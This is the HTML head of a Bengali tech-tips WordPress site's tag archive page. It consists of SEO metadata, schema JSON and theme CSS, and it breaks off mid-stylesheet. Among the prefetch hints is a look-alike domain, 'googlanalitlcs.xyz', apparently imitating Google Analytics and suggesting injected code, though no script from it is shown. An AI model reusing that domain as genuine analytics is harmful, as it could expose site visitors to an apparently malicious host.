

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/tag/wechat-%E0%A6%85%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA-%E0%A6%95%E0%A6%BF/
body_size: 19668
content:
 		<!doctype html>
		<html lang="en-US">
		
<head>
	<meta property="fb:app_id" content="1622518498779756" />
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
	<meta name="facebook-domain-verification" content="0pb8qmg4qbkq8sjcjro7slx4zmoa26" />

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>WeChat অ্যাপ কি? Archives - Tricksboss</title>
	<link rel="canonical" href="https://tricksboss.com/tag/wechat-অ্যাপ-কি/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WeChat অ্যাপ কি? Archives - Tricksboss" />
	<meta property="og:url" content="https://tricksboss.com/tag/wechat-অ্যাপ-কি/" />
	<meta property="og:site_name" content="Tricksboss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alaminm99812499" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/","url":"https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/","name":"WeChat অ্যাপ কি? Archives - Tricksboss","isPartOf":{"@id":"https://tricksboss.com/#website"},"primaryImageOfPage":{"@id":"https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/#primaryimage"},"image":{"@id":"https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726.png","breadcrumb":{"@id":"https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/#primaryimage","url":"https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726.png","contentUrl":"https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726.png","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tricksboss.com/"},{"@type":"ListItem","position":2,"name":"WeChat অ্যাপ কি?"}]},{"@type":"WebSite","@id":"https://tricksboss.com/#website","url":"https://tricksboss.com/","name":"Tricksboss","description":"The Ultimate Solution-NID, BDRIS, TECH TIPS","publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tricksboss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","contentUrl":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","width":258,"height":70,"caption":"admin"},"logo":{"@id":"https://tricksboss.com/#/schema/person/image/"},"description":"আলামিন মিয়া, একজন ব্লগার, ডিজিটাল মার্কেটার, সার্চ ইঞ্জিন অপটিমাইজার। ব্লগিংকরছি প্রায় ৭ বছর যাবৎ। বিভিন্ন অনলাইন সেবা হাতের কাছে পেতে নির্দেশনা ও পদ্ধতি গুলো ব্যাখ্যা করা হয় যা আপনি খুব সহজেই এই ওয়েবসাইট হতে পেতে পারেন। যদি অতিরিক্ত কোন তথ্য প্রয়োজন হয় বা পরামর্শ থাকে তবে মেইল করুন admin@tricksboss.com","sameAs":["https://tricksboss.com","https://www.facebook.com/alaminmia.tangail/","https://www.instagram.com/technicalalamin/?next=","https://www.linkedin.com/in/alamin-mia-22807585/","https://x.com/https://twitter.com/Alaminm99812499","https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Feed" href="https://tricksboss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Comments Feed" href="https://tricksboss.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://tricksboss.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="e527d4b786" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; WeChat অ্যাপ কি? Tag Feed" href="https://tricksboss.com/tag/wechat-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-%e0%a6%95%e0%a6%bf/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/style.css?ver=4.1.12' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.page-numbers .current, .search-wrap button,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.cm-primary-nav .cm-random-post a:hover,
			.cm-primary-nav .cm-home-icon a:hover,
			.tg-infinite-pagination .tg-load-more,
			.comment .comment-author-link .post-author,
			.wp-block-search .wp-element-button:hover{background-color:#289dcc;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
